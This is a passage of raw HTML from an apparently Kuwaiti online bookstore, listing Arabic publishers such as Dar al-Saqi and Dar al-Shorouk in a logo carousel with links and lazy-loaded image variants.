									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الآداب" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب.png 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-small.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-large.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الآفاق الجديدة" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات دار الآفاق الجديدة" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار التنوير للطباعة والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%86%d9%88%d9%8a%d8%b1-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار التنوير للطباعة والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحرم للتراث" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d9%85-%d9%84%d9%84%d8%aa%d8%b1%d8%a7%d8%ab/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحرم للتراث" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحضارة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحضارة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحكمة للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%83%d9%85%d8%a9-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحكمة لندن" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الخلود للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d9%84%d9%88%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الخلود للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الخيال للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الخيال" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1.png 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الرافدين" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d8%a7%d9%81%d8%af%d9%8a%d9%86/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الرافدين للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الربيع العربي للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الربيع العربي للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الساقي" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d9%82%d9%8a/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الساقي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الشروق للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d9%88%d9%82-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الشروق للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الصحفى للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%89-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الصحفى للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار العالم العربي للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار العالم العربي للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار العين للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d9%8a%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
